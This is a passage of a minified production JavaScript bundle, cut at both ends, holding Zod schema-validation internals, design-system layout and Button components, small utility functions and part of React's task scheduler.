i.issues.push({expected:"object",code:"invalid_type",input:d,inst:e}),i;let h=[];if(u&&f&&(null==c?void 0:c.async)===!1&&!0!==c.jitless)r||(r=(e=>{let t=new o(["shape","payload","ctx"]),r=a.value,n=e=>{let t=s.UQ(e);return`shape[${t}]._zod.run({ value: input[${t}], issues: [] }, ctx)`};t.write("const input = payload.value;");let i=Object.create(null),l=0;for(let e of r.keys)i[e]=`key_${l++}`;for(let e of(t.write("const newResult = {}"),r.keys)){let r=i[e],o=s.UQ(e);t.write(`const ${r} = ${n(e)};`),t.write(`
        if (${r}.issues.length) {
          payload.issues = payload.issues.concat(${r}.issues.map(iss => ({
            ...iss,
            path: iss.path ? [${o}, ...iss.path] : [${o}]
          })));
        }
        
        if (${r}.value === undefined) {
          if (${o} in input) {
            newResult[${o}] = undefined;
          }
        } else {
          newResult[${o}] = ${r}.value;
        }
      `)}t.write("payload.value = newResult;"),t.write("return payload;");let u=t.compile();return(t,r)=>u(e,t,r)})(t.shape)),i=r(i,c);else{i.value={};let e=n.shape;for(let t of n.keys){let r=e[t]._zod.run({value:d[t],issues:[]},c);r instanceof Promise?h.push(r.then(e=>B(e,i,t,d))):B(r,i,t,d)}}if(!p)return h.length?Promise.all(h).then(()=>i):i;let m=[],v=n.keySet,g=p._zod,y=g.def.type;for(let e of Object.keys(d)){if(v.has(e))continue;if("never"===y){m.push(e);continue}let t=g.run({value:d[e],issues:[]},c);t instanceof Promise?h.push(t.then(t=>B(t,i,e,d))):B(t,i,e,d)}return(m.length&&i.issues.push({code:"unrecognized_keys",keys:m,input:d,inst:e}),h.length)?Promise.all(h).then(()=>i):i}});function Z(e,t,r,n){for(let r of e)if(0===r.issues.length)return t.value=r.value,t;let o=e.filter(e=>!s.QH(e));return 1===o.length?(t.value=o[0].value,o[0]):(t.issues.push({code:"invalid_union",input:t.value,inst:r,errors:e.map(e=>e.issues.map(e=>s.iR(e,n,i.$W())))}),t)}let Y=i.xI("$ZodUnion",(e,t)=>{c.init(e,t),s.gJ(e._zod,"optin",()=>t.options.some(e=>"optional"===e._zod.optin)?"optional":void 0),s.gJ(e._zod,"optout",()=>t.options.some(e=>"optional"===e._zod.optout)?"optional":void 0),s.gJ(e._zod,"values",()=>{if(t.options.every(e=>e._zod.values))return new Set(t.options.flatMap(e=>Array.from(e._zod.values)))}),s.gJ(e._zod,"pattern",()=>{if(t.options.every(e=>e._zod.pattern)){let e=t.options.map(e=>e._zod.pattern);return RegExp(`^(${e.map(e=>s.p6(e.source)).join("|")})$`)}});let r=1===t.options.length,n=t.options[0]._zod.run;e._zod.parse=(i,o)=>{if(r)return n(i,o);let a=!1,l=[];for(let e of t.options){let t=e._zod.run({value:i.value,issues:[]},o);if(t instanceof Promise)l.push(t),a=!0;else{if(0===t.issues.length)return t;l.push(t)}}return a?Promise.all(l).then(t=>Z(t,i,e,o)):Z(l,i,e,o)}}),K=i.xI("$ZodDiscriminatedUnion",(e,t)=>{Y.init(e,t);let r=e._zod.parse;s.gJ(e._zod,"propValues",()=>{let e={};for(let r of t.options){let n=r._zod.propValues;if(!n||0===Object.keys(n).length)throw Error(`Invalid discriminated union option at index "${t.options.indexOf(r)}"`);for(let[t,r]of Object.entries(n))for(let n of(e[t]||(e[t]=new Set),r))e[t].add(n)}return e});let n=s.PO(()=>{let e=t.options,r=new Map;for(let i of e){var n;let e=null==(n=i._zod.propValues)?void 0:n[t.discriminator];if(!e||0===e.size)throw Error(`Invalid discriminated union option at index "${t.options.indexOf(i)}"`);for(let t of e){if(r.has(t))throw Error(`Duplicate discriminator value "${String(t)}"`);r.set(t,i)}}return r});e._zod.parse=(i,o)=>{let a=i.value;if(!s.Gv(a))return i.issues.push({code:"invalid_type",expected:"object",input:a,inst:e}),i;let l=n.value.get(null==a?void 0:a[t.discriminator]);return l?l._zod.run(i,o):t.unionFallback?r(i,o):(i.issues.push({code:"invalid_union",errors:[],note:"No matching discriminator",discriminator:t.discriminator,input:a,path:[t.discriminator],inst:e}),i)}}),J=i.xI("$ZodIntersection",(e,t)=>{c.init(e,t),e._zod.parse=(e,r)=>{let n=e.value,i=t.left._zod.run({value:n,issues:[]},r),o=t.right._zod.run({value:n,issues:[]},r);return i instanceof Promise||o instanceof Promise?Promise.all([i,o]).then(t=>{let[r,n]=t;return G(e,r,n)}):G(e,i,o)}});function G(e,t,r){if(t.issues.length&&e.issues.push(...t.issues),r.issues.length&&e.issues.push(...r.issues),s.QH(e))return e;let n=function e(t,r){if(t===r||t instanceof Date&&r instanceof Date&&+t==+r)return{valid:!0,data:t};if(s.Qd(t)&&s.Qd(r)){let n=Object.keys(r),i=Object.keys(t).filter(e=>-1!==n.indexOf(e)),o={...t,...r};for(let n of i){let i=e(t[n],r[n]);if(!i.valid)return{valid:!1,mergeErrorPath:[n,...i.mergeErrorPath]};o[n]=i.data}return{valid:!0,data:o}}if(Array.isArray(t)&&Array.isArray(r)){if(t.length!==r.length)return{valid:!1,mergeErrorPath:[]};let n=[];for(let i=0;i<t.length;i++){let o=e(t[i],r[i]);if(!o.valid)return{valid:!1,mergeErrorPath:[i,...o.mergeErrorPath]};n.push(o.data)}return{valid:!0,data:n}}return{valid:!1,mergeErrorPath:[]}}(t.value,r.value);if(!n.valid)throw Error(`Unmergable intersection. Error path: ${JSON.stringify(n.mergeErrorPath)}`);return e.value=n.data,e}let X=i.xI("$ZodTuple",(e,t)=>{c.init(e,t);let r=t.items,n=r.length-[...r].reverse().findIndex(e=>"optional"!==e._zod.optin);e._zod.parse=(i,o)=>{let a=i.value;if(!Array.isArray(a))return i.issues.push({input:a,inst:e,expected:"tuple",code:"invalid_type"}),i;i.value=[];let l=[];if(!t.rest){let t=a.length>r.length,o=a.length<n-1;if(t||o)return i.issues.push({...t?{code:"too_big",maximum:r.length}:{code:"too_small",minimum:r.length},input:a,inst:e,origin:"array"}),i}let s=-1;for(let e of r){if(++s>=a.length&&s>=n)continue;let t=e._zod.run({value:a[s],issues:[]},o);t instanceof Promise?l.push(t.then(e=>ee(e,i,s))):ee(t,i,s)}if(t.rest)for(let e of a.slice(r.length)){s++;let r=t.rest._zod.run({value:e,issues:[]},o);r instanceof Promise?l.push(r.then(e=>ee(e,i,s))):ee(r,i,s)}return l.length?Promise.all(l).then(()=>i):i}});function ee(e,t,r){e.issues.length&&t.issues.push(...s.lQ(r,e.issues)),t.value[r]=e.value}let et=i.xI("$ZodEnum",(e,t)=>{c.init(e,t);let r=s.w5(t.entries),n=new Set(r);e._zod.values=n,e._zod.pattern=RegExp(`^(${r.filter(e=>s.qQ.has(typeof e)).map(e=>"string"==typeof e?s.$f(e):e.toString()).join("|")})$`),e._zod.parse=(t,i)=>{let o=t.value;return n.has(o)||t.issues.push({code:"invalid_value",values:r,input:o,inst:e}),t}}),er=i.xI("$ZodLiteral",(e,t)=>{if(c.init(e,t),0===t.values.length)throw Error("Cannot create literal schema with no valid values");e._zod.values=new Set(t.values),e._zod.pattern=RegExp(`^(${t.values.map(e=>"string"==typeof e?s.$f(e):e?s.$f(e.toString()):String(e)).join("|")})$`),e._zod.parse=(r,n)=>{let i=r.value;return e._zod.values.has(i)||r.issues.push({code:"invalid_value",values:t.values,input:i,inst:e}),r}}),en=i.xI("$ZodTransform",(e,t)=>{c.init(e,t),e._zod.parse=(e,r)=>{let n=t.transform(e.value,e);if(r.async)return(n instanceof Promise?n:Promise.resolve(n)).then(t=>(e.value=t,e));if(n instanceof Promise)throw new i.GT;return e.value=n,e}});function ei(e,t){return e.issues.length&&void 0===t?{issues:[],value:void 0}:e}let eo=i.xI("$ZodOptional",(e,t)=>{c.init(e,t),e._zod.optin="optional",e._zod.optout="optional",s.gJ(e._zod,"values",()=>t.innerType._zod.values?new Set([...t.innerType._zod.values,void 0]):void 0),s.gJ(e._zod,"pattern",()=>{let e=t.innerType._zod.pattern;return e?RegExp(`^(${s.p6(e.source)})?$`):void 0}),e._zod.parse=(e,r)=>{if("optional"===t.innerType._zod.optin){let n=t.innerType._zod.run(e,r);return n instanceof Promise?n.then(t=>ei(t,e.value)):ei(n,e.value)}return void 0===e.value?e:t.innerType._zod.run(e,r)}}),ea=i.xI("$ZodNullable",(e,t)=>{c.init(e,t),s.gJ(e._zod,"optin",()=>t.innerType._zod.optin),s.gJ(e._zod,"optout",()=>t.innerType._zod.optout),s.gJ(e._zod,"pattern",()=>{let e=t.innerType._zod.pattern;return e?RegExp(`^(${s.p6(e.source)}|null)$`):void 0}),s.gJ(e._zod,"values",()=>t.innerType._zod.values?new Set([...t.innerType._zod.values,null]):void 0),e._zod.parse=(e,r)=>null===e.value?e:t.innerType._zod.run(e,r)}),el=i.xI("$ZodDefault",(e,t)=>{c.init(e,t),e._zod.optin="optional",s.gJ(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(e,r)=>{if(void 0===e.value)return e.value=t.defaultValue,e;let n=t.innerType._zod.run(e,r);return n instanceof Promise?n.then(e=>es(e,t)):es(n,t)}});function es(e,t){return void 0===e.value&&(e.value=t.defaultValue),e}let eu=i.xI("$ZodPrefault",(e,t)=>{c.init(e,t),e._zod.optin="optional",s.gJ(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(e,r)=>(void 0===e.value&&(e.value=t.defaultValue),t.innerType._zod.run(e,r))}),ec=i.xI("$ZodNonOptional",(e,t)=>{c.init(e,t),s.gJ(e._zod,"values",()=>{let e=t.innerType._zod.values;return e?new Set([...e].filter(e=>void 0!==e)):void 0}),e._zod.parse=(r,n)=>{let i=t.innerType._zod.run(r,n);return i instanceof Promise?i.then(t=>ed(t,e)):ed(i,e)}});function ed(e,t){return e.issues.length||void 0!==e.value||e.issues.push({code:"invalid_type",expected:"nonoptional",input:e.value,inst:t}),e}let ef=i.xI("$ZodCatch",(e,t)=>{c.init(e,t),s.gJ(e._zod,"optin",()=>t.innerType._zod.optin),s.gJ(e._zod,"optout",()=>t.innerType._zod.optout),s.gJ(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(e,r)=>{let n=t.innerType._zod.run(e,r);return n instanceof Promise?n.then(n=>(e.value=n.value,n.issues.length&&(e.value=t.catchValue({...e,error:{issues:n.issues.map(e=>s.iR(e,r,i.$W()))},input:e.value}),e.issues=[]),e)):(e.value=n.value,n.issues.length&&(e.value=t.catchValue({...e,error:{issues:n.issues.map(e=>s.iR(e,r,i.$W()))},input:e.value}),e.issues=[]),e)}}),ep=i.xI("$ZodPipe",(e,t)=>{c.init(e,t),s.gJ(e._zod,"values",()=>t.in._zod.values),s.gJ(e._zod,"optin",()=>t.in._zod.optin),s.gJ(e._zod,"optout",()=>t.out._zod.optout),s.gJ(e._zod,"propValues",()=>t.in._zod.propValues),e._zod.parse=(e,r)=>{let n=t.in._zod.run(e,r);return n instanceof Promise?n.then(e=>eh(e,t,r)):eh(n,t,r)}});function eh(e,t,r){return e.issues.length?e:t.out._zod.run({value:e.value,issues:e.issues},r)}let em=i.xI("$ZodReadonly",(e,t)=>{c.init(e,t),s.gJ(e._zod,"propValues",()=>t.innerType._zod.propValues),s.gJ(e._zod,"values",()=>t.innerType._zod.values),s.gJ(e._zod,"optin",()=>t.innerType._zod.optin),s.gJ(e._zod,"optout",()=>t.innerType._zod.optout),e._zod.parse=(e,r)=>{let n=t.innerType._zod.run(e,r);return n instanceof Promise?n.then(ev):ev(n)}});function ev(e){return e.value=Object.freeze(e.value),e}let eg=i.xI("$ZodLazy",(e,t)=>{c.init(e,t),s.gJ(e._zod,"innerType",()=>t.getter()),s.gJ(e._zod,"pattern",()=>e._zod.innerType._zod.pattern),s.gJ(e._zod,"propValues",()=>e._zod.innerType._zod.propValues),s.gJ(e._zod,"optin",()=>e._zod.innerType._zod.optin??void 0),s.gJ(e._zod,"optout",()=>e._zod.innerType._zod.optout??void 0),e._zod.parse=(t,r)=>e._zod.innerType._zod.run(t,r)}),ey=i.xI("$ZodCustom",(e,t)=>{n.QP.init(e,t),c.init(e,t),e._zod.parse=(e,t)=>e,e._zod.check=r=>{let n=r.value,i=t.fn(n);if(i instanceof Promise)return i.then(t=>eb(t,r,n,e));eb(i,r,n,e)}});function eb(e,t,r,n){if(!e){let e={code:"custom",input:r,inst:n,path:[...n._zod.def.path??[]],continue:!n._zod.def.abort};n._zod.def.params&&(e.params=n._zod.def.params),t.issues.push(s.sn(e))}}},89505:(e,t,r)=>{function n(e,t,r){function n(r,n){var i;for(let o in Object.defineProperty(r,"_zod",{value:r._zod??{},enumerable:!1}),(i=r._zod).traits??(i.traits=new Set),r._zod.traits.add(e),t(r,n),a.prototype)o in r||Object.defineProperty(r,o,{value:a.prototype[o].bind(r)});r._zod.constr=a,r._zod.def=n}let i=(null==r?void 0:r.Parent)??Object;class o extends i{}function a(e){var t;let i=null!=r&&r.Parent?new o:this;for(let r of(n(i,e),(t=i._zod).deferred??(t.deferred=[]),i._zod.deferred))r();return i}return Object.defineProperty(o,"name",{value:e}),Object.defineProperty(a,"init",{value:n}),Object.defineProperty(a,Symbol.hasInstance,{value:t=>{var n;return null!=r&&!!r.Parent&&t instanceof r.Parent||(null==t||null==(n=t._zod)||null==(n=n.traits)?void 0:n.has(e))}}),Object.defineProperty(a,"name",{value:e}),a}r.d(t,{$W:()=>a,GT:()=>i,cr:()=>o,xI:()=>n}),Object.freeze({status:"aborted"}),Symbol("zod_brand");class i extends Error{constructor(){super("Encountered Promise during synchronous parse. Use .parseAsync() instead.")}}let o={};function a(e){return e&&Object.assign(o,e),o}},89579:(e,t,r)=>{r.d(t,{F:()=>o,g:()=>l});var n=r(27609);let i={left:"flexStart",center:"center",right:"flexEnd"},o=e=>e?(0,n._u)(e,e=>i[e]):void 0,a={top:"flexStart",center:"center",bottom:"flexEnd"},l=e=>e?(0,n._u)(e,e=>a[e]):void 0},89862:(e,t,r)=>{r.d(t,{E:()=>u});var n=r(86070),i=r(30758),o=r(46017),a=r(46005),l=r(39333),s=r(49551);let u=e=>{let{size:t,tone:r,weight:u,maxLines:c,baseline:d=!0,...f}=e,{size:p,weight:h,tone:m,maxLines:v}=(0,l.g)({size:t,weight:u,tone:r,maxLines:c}),g=(0,i.useMemo)(()=>({tone:m,size:p,weight:h,baseline:d}),[m,p,h,d]);return(0,n.jsx)(s.h.Provider,{value:g,children:(0,n.jsx)(a.o,{maxLines:v,...f,className:(0,o.U)(g)})})}},89956:(e,t,r)=>{r.d(t,{A:()=>l,V:()=>s});var n=r(23169),i=r(36578),o=new WeakSet;function a(e){!(e.size<=(e.max||-1))&&(o.has(e)||(o.add(e),setTimeout(function(){e.clean(),o.delete(e)},100)))}var l=function(e,t){var r=new n.l(e,t);return r.set=function(e,t){var r=n.l.prototype.set.call(this,e,t);return a(this),r},r},s=function(e,t){var r=new i.C(e,t);return r.set=function(e,t){var r=i.C.prototype.set.call(this,e,t);return a(this),r},r}},90456:(e,t,r)=>{r.d(t,{m:()=>i});var n=Object.prototype.toString;function i(e){return function e(t,r){switch(n.call(t)){case"[object Array]":if((r=r||new Map).has(t))return r.get(t);var i=t.slice(0);return r.set(t,i),i.forEach(function(t,n){i[n]=e(t,r)}),i;case"[object Object]":if((r=r||new Map).has(t))return r.get(t);var o=Object.create(Object.getPrototypeOf(t));return r.set(t,o),Object.keys(t).forEach(function(n){o[n]=e(t[n],r)}),o;default:return t}}(e)}},91159:(e,t,r)=>{r.d(t,{U:()=>n});function n(e){return null!==e&&"object"==typeof e}},91354:(e,t,r)=>{r.d(t,{e:()=>c});var n=r(86070),i=r(17868),o=r(20711),a=r(13898),l=r(94548),s=r(49331),u=r(27609);let c=e=>{let{children:t,collapseBelow:r,reverse:c=!1,space:d="none",align:f="left",alignY:p,component:h="div",data:m,...v}=e,{mobile:g="none",tablet:y=g,desktop:b=y,wide:k=b}=(0,u.tj)(d),{collapsibleAlignmentProps:w,collapseMobile:x,collapseTablet:_,collapseDesktop:z}=(0,o.G)({collapseBelow:r,align:f,alignY:p,reverse:c,inlineItems:!1});return(0,n.jsx)(a.a,{component:h,...w,height:"full",className:(0,i.c)("left",{mobile:x?"none":g,tablet:_?"none":y,desktop:z?"none":b,wide:k}),...(0,l.a)({data:m,validateRestProps:v}),children:(0,n.jsx)(s.d.Provider,{value:{collapseMobile:x,collapseTablet:_,collapseDesktop:z,mobileSpace:g,tabletSpace:y,desktopSpace:b,wideSpace:k,align:f,component:h},children:t})})}},91425:(e,t,r)=>{r.d(t,{p:()=>i});var n=r(34371);function i(e,t){void 0===t&&(t=0);var r=(0,n.v)("stringifyForDisplay");return JSON.stringify(e,function(e,t){return void 0===t?r:t},t).split(JSON.stringify(r)).join("<undefined>")}},93622:(e,t,r)=>{r.d(t,{N:()=>n});let n=e=>{let t,r=e.map(e=>e!==t&&null!==e?(t=e,e):null);return[r[0]??null,r[1]??null,r[2]??null,r[3]??null]}},94001:(e,t,r)=>{r.d(t,{U:()=>n});function n(e,t){if(!e)throw Error(t)}},94128:(e,t,r)=>{r.d(t,{V:()=>p});var n=r(86070),i=r(30758),o=r(89579),a=r(93622),l=r(20993),s=r(13898),u=r(49331),c=r(94548),d={"1/2":"_1m0w9l1","1/3":"_1m0w9l2","2/3":"_1m0w9l3","1/4":"_1m0w9l4","3/4":"_1m0w9l5","1/5":"_1m0w9l6","2/5":"_1m0w9l7","3/5":"_1m0w9l8","4/5":"_1m0w9l9"},f=r(27609);let p=e=>{let{component:t,children:r,data:p,width:h,hideBelow:m,hideAbove:v,...g}=e,{collapseMobile:y,collapseTablet:b,collapseDesktop:k,mobileSpace:w,tabletSpace:x,desktopSpace:_,wideSpace:z,align:S,component:C}=(0,i.useContext)(u.d),[q,E,A,T]=(0,l.W)({below:m,above:v}),O=y||b||k,{mobile:j="flexStart",tablet:I=j,desktop:P=I}=(0,f.tj)((0,o.F)(S)||"flexStart"),N={mobile:y&&"flexStart"!==j,tablet:b&&"flexStart"!==I,desktop:k&&"flexStart"!==P},M={mobile:N.mobile?"flex":"block",tablet:N.tablet?"flex":"block",desktop:N.desktop?"flex":"block",wide:"block"};return(0,n.jsx)(s.a,{component:t||("span"===C?"span":"ol"===C||"ul"===C?"li":"div"),display:(0,a.N)([q?"none":M.mobile,E?"none":M.tablet,A?"none":M.desktop,T?"none":M.wide]),minWidth:0,width:"content"!==h?"full":void 0,flexShrink:h?0:void 0,flexGrow:+!h,className:[O?"_1m0w9l0":null,"content"!==h?d[h]:null],paddingLeft:(0,a.N)([y?"none":w,b?"none":x,k?"none":_,z]),paddingTop:O?(0,a.N)([y?w:"none",b?x:"none",k?_:"none","none"]):void 0,justifyContent:O?(0,a.N)([N.mobile?j:null,N.tablet?I:null,N.desktop?P:null,null]):void 0,...(0,c.a)({data:p,validateRestProps:g}),children:r})}},94548:(e,t,r)=>{r.d(t,{a:()=>n}),r(67420);let n=e=>{let{data:t,validateRestProps:r}=e;if(!t)return;let n=Object.keys(t),i={};for(let e of n)i[`data-${e}`]=t[e];return i}},95713:(e,t,r)=>{r.d(t,{$n:()=>S,Ef:()=>z,M9:()=>w,C3:()=>x,Kd:()=>_});var n=r(86070),i=r(30758),o=r(17868),a=r(96755),l=r(52398),s=r(72964),u=r(13898),c=r(89862),d=r(61428),f=r(14760),p=r(94548);r(86476);var h="_169z6yve",m=r(4817);let v={solid:{formAccent:{textTone:void 0,background:"formAccent",backgroundHover:"formAccentHover",backgroundActive:"formAccentActive",boxShadow:void 0},brandAccent:{textTone:void 0,background:"brandAccent",backgroundHover:"brandAccentHover",backgroundActive:"brandAccentActive",boxShadow:void 0},critical:{textTone:void 0,background:"critical",backgroundHover:"criticalHover",backgroundActive:"criticalActive",boxShadow:void 0},neutral:{textTone:void 0,background:{light:"neutral",dark:"neutralSoft"},backgroundHover:{light:"neutralSoftHover",dark:"neutralHover"},backgroundActive:{light:"neutralSoftActive",dark:"neutralActive"},boxShadow:void 0}},soft:{formAccent:{textTone:"formAccent",background:{light:"formAccentSoft",dark:"customDark"},backgroundHover:"formAccentSoftHover",backgroundActive:"formAccentSoftActive",boxShadow:void 0},brandAccent:{textTone:"brandAccent",background:{light:"brandAccentSoft",dark:"customDark"},backgroundHover:"brandAccentSoftHover",backgroundActive:"brandAccentSoftActive",boxShadow:void 0},critical:{textTone:"critical",background:{light:"criticalSoft",dark:"customDark"},backgroundHover:"criticalSoftHover",backgroundActive:"criticalSoftActive",boxShadow:void 0},neutral:{textTone:"neutral",background:{light:"neutralSoft",dark:"customDark"},backgroundHover:"neutralSoftHover",backgroundActive:"neutralSoftActive",boxShadow:void 0}},transparent:{formAccent:{textTone:"formAccent",background:void 0,backgroundHover:"formAccentSoftHover",backgroundActive:"formAccentSoftActive",boxShadow:void 0},brandAccent:{textTone:"brandAccent",background:void 0,backgroundHover:"brandAccentSoftHover",backgroundActive:"brandAccentSoftActive",boxShadow:void 0},critical:{textTone:"critical",background:void 0,backgroundHover:"criticalSoftHover",backgroundActive:"criticalSoftActive",boxShadow:void 0},neutral:{textTone:"neutral",background:void 0,backgroundHover:"neutralSoftHover",backgroundActive:"neutralSoftActive",boxShadow:void 0}},ghost:{formAccent:{textTone:"formAccent",background:void 0,backgroundHover:"formAccentSoftHover",backgroundActive:"formAccentSoftActive",boxShadow:"borderFormAccent"},brandAccent:{textTone:"brandAccent",background:void 0,backgroundHover:"brandAccentSoftHover",backgroundActive:"brandAccentSoftActive",boxShadow:"borderBrandAccent"},critical:{textTone:"critical",background:void 0,backgroundHover:"criticalSoftHover",backgroundActive:"criticalSoftActive",boxShadow:"borderCritical"},neutral:{textTone:"neutral",background:void 0,backgroundHover:"neutralSoftHover",backgroundActive:"neutralSoftActive",boxShadow:"borderNeutral"}}},g=()=>(0,n.jsxs)(u.a,{"aria-hidden":!0,component:"span",display:"inlineBlock",children:[(0,n.jsx)(u.a,{component:"span",className:h,children:"."}),(0,n.jsx)(u.a,{component:"span",className:h,children:"."}),(0,n.jsx)(u.a,{component:"span",className:h,children:"."})]}),y="small",b="standard",k=e=>{let{variant:t,tone:r}=e;return{variant:t??(r?"solid":"ghost"),tone:r??"neutral"}},w=e=>{let{variant:t,tone:r,forceActive:i=!1,radius:o=b}=e,{variant:a,tone:l}=k({variant:t,tone:r}),c=v[a][l],d=(0,s.jr)(),p=(0,s.Fn)();return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(f.h,{borderRadius:o,background:c.backgroundHover&&"string"!=typeof c.backgroundHover?d(c.backgroundHover):c.backgroundHover,className:["_169z6yv4","solid"!==a&&"dark"===p.lightMode?"_169z6yvg":null,"solid"!==a&&"dark"===p.darkMode?"_169z6yvj":null]}),(0,n.jsx)(f.h,{borderRadius:o,background:c.backgroundActive&&"string"!=typeof c.backgroundActive?d(c.backgroundActive):c.backgroundActive,className:[i?"_169z6yv1":void 0,"_169z6yv3","solid"!==a&&"dark"===p.lightMode?"_169z6yvh":null,"solid"!==a&&"dark"===p.darkMode?"_169z6yvk":null]}),c.boxShadow?(0,n.jsx)(u.a,{component:"span",boxShadow:c.boxShadow,borderRadius:o,position:"absolute",inset:0,pointerEvents:"none"}):null]})},x=e=>{let{children:t,loading:r,size:l,icon:f,iconPosition:p="leading",variant:h,tone:m,bleed:b}=e,{variant:w,tone:x}=k({variant:h,tone:m}),_=(0,s.Fn)(),z=(0,i.useContext)(a.z),S=l??(null==z?void 0:z.size)??"standard",C=v[w][x],q="small"===S||"transparent"===w;return(0,n.jsx)(u.a,{component:"span",position:"relative",display:"flex",justifyContent:"center",flexGrow:1,flexWrap:"wrap",overflow:"hidden",pointerEvents:"none",paddingX:q?y:"gutter",className:"_169z6yva",background:"neutral"===x&&"solid"!==w?{lightMode:"light"===_.lightMode?"customLight":"customDark",darkMode:"light"===_.darkMode?"customLight":"customDark"}:void 0,children:(0,n.jsxs)(c.E,{tone:C.textTone,weight:"medium",align:"center",size:S,children:[f&&"leading"===p?(0,n.jsx)(d.J,{iconPosition:p,className:q||b?null:(0,o.c)("left","xxsmall"),children:f}):null,t,r?(0,n.jsx)(g,{}):null,!r&&f&&"trailing"===p?(0,n.jsx)(d.J,{iconPosition:p,className:q||b?null:(0,o.c)("right","xxsmall"),children:f}):null]})})},_=e=>{let{variant:t,size:r,tone:n,loading:o,radius:l=b,bleed:u}=e,{variant:c,tone:d}=k({variant:t,tone:n}),f=(0,i.useContext)(a.z),p=r??(null==f?void 0:f.size)??"standard",h=v[c][d],g=(0,s.jr)(),y=(0,s.Fn)();return{root:{display:"flex",width:"full",borderRadius:l,cursor:o?void 0:"pointer",className:["_169z6yv0","small"===p?m.p:void 0]},content:{component:"span",borderRadius:l,width:"full",position:"relative",display:"flex",alignItems:"center",justifyContent:"center",textAlign:"center",userSelect:"none",background:h.background&&"string"!=typeof h.background?g(h.background):h.background,className:["_169z6yv5","soft"===c&&"dark"===y.lightMode?"_169z6yvf":null,"soft"===c&&"dark"===y.darkMode?"_169z6yvi":null,"_169z6yv2","standard"===p?"_169z6yv7":"_169z6yv8",u?"_169z6yv9":null]}}},z=e=>{let{children:t,bleed:r,variant:i="solid"}=e;return r&&"transparent"===i?(0,n.jsx)(l.V,{horizontal:y,children:t}):(0,n.jsx)(n.Fragment,{children:t})},S=(0,i.forwardRef)((e,t)=>{let{onClick:r,children:i,size:o,tone:a,icon:l,iconPosition:s,bleed:c,variant:d,loading:f,type:h="button",id:m,tabIndex:v,onKeyUp:g,onKeyDown:y,"aria-haspopup":b,"aria-controls":k,"aria-expanded":S,"aria-describedby":C,"aria-label":q,data:E,...A}=e,{root:T,content:O}=_({variant:d,tone:a,size:o,bleed:c,loading:f});return(0,n.jsx)(z,{bleed:c,variant:d,children:(0,n.jsx)(u.a,{component:"button",ref:t,id:m,type:h,tabIndex:v,onKeyUp:g,onKeyDown:y,"aria-haspopup":b,"aria-controls":k,"aria-expanded":S,"aria-describedby":C,"aria-label":q,onClick:r,disabled:f,...T,...(0,p.a)({data:E,validateRestProps:A}),children:(0,n.jsxs)(u.a,{...O,children:[(0,n.jsx)(w,{variant:d,tone:a}),(0,n.jsx)(x,{variant:d,tone:a,size:o,loading:f,icon:l,iconPosition:s,bleed:c,children:i})]})})})});S.displayName="Button"},96579:(e,t,r)=>{r(72217),r(27609),r(27421)},96755:(e,t,r)=>{r.d(t,{z:()=>n});let n=(0,r(30758).createContext)(null)},99060:(e,t)=>{function r(e,t){var r=e.length;for(e.push(t);0<r;){var n=r-1>>>1,i=e[n];if(0<o(i,t))e[n]=t,e[r]=i,r=n;else break}}function n(e){return 0===e.length?null:e[0]}function i(e){if(0===e.length)return null;var t=e[0],r=e.pop();if(r!==t){e[0]=r;for(var n=0,i=e.length,a=i>>>1;n<a;){var l=2*(n+1)-1,s=e[l],u=l+1,c=e[u];if(0>o(s,r))u<i&&0>o(c,s)?(e[n]=c,e[u]=r,n=u):(e[n]=s,e[l]=r,n=l);else if(u<i&&0>o(c,r))e[n]=c,e[u]=r,n=u;else break}}return t}function o(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var a,l=performance;t.unstable_now=function(){return l.now()}}else{var s=Date,u=s.now();t.unstable_now=function(){return s.now()-u}}var c=[],d=[],f=1,p=null,h=3,m=!1,v=!1,g=!1,y="function"==typeof setTimeout?setTimeout:null,b="function"==typeof clearTimeout?clearTimeout:null,k="u">typeof setImmediate?setImmediate:null;function w(e){for(var t=n(d);null!==t;){if(null===t.callback)i(d);else if(t.startTime<=e)i(d),t.sortIndex=t.expirationTime,r(c,t);else break;t=n(d)}}function x(e){if(g=!1,w(e),!v)if(null!==n(c))v=!0,I(_);else{var t=n(d);null!==t&&P(x,t.startTime-e)}}function _(e,r){v=!1,g&&(g=!1,b(C),C=-1),m=!0;var o=h;try{for(w(r),p=n(c);null!==p&&(!(p.expirationTime>r)||e&&!A());){var a=p.callback;if("function"==typeof a){p.callback=null,h=p.priorityLevel;var l=a(p.expirationTime<=r);r=t.unstable_now(),"function"==typeof l?p.callback=l:p===n(c)&&i(c),w(r)}else i(c);p=n(c)}if(null!==p)var s=!0;else{var u=n(d);null!==u&&P(x,u.startTime-r),s=!1}return s}finally{p=null,h=o,m=!1}}"u">typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var z=!1,S=null,C=-1,q=5,E=-1;function A(){return!(t.unstable_now()-E<q)}function T(){if(null!==S){var e=t.unstable_now();E=e;var r=!0;try{r=S(!0,e)}finally{r?a():(z=!1,S=null)}}else z=!1}if("function"==typeof k)a=function(){k(T)};else if("u">typeof MessageChannel){var O=new MessageChannel,j=O.port2;O.port1.onmessage=T,a=function(){j.postMessage(null)}}else a=function(){y(T,0)};function I(e){S=e,z||(z=!0,a())}function P(e,r){C=y(function(){e(t.unstable_now())},r)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){v||m||(v=!0,I(_))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):q=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return h},t.unstable_getFirstCallbackNode=function(){return n(c)},t.unstable_next=function(e){switch(h){case 1:case 2:case 3:var t=3;break;default:t=h}var r=h;h=t;try{return e()}finally{h=r}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=h;h=e;try{return t()}finally{h=r}},t.unstable_scheduleCallback=function(e,i,o){var a=t.unstable_now();switch(o="object"==typeof 